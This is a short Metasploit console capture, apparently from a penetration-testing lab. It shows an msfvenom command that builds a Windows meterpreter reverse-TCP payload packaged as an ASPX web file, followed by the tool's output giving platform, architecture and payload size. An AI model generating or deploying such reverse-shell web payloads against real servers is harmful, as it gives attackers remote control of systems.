 msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=7335 -f aspx >reverse.aspx
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=7335 -f aspx >reverse.aspx
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2853 bytes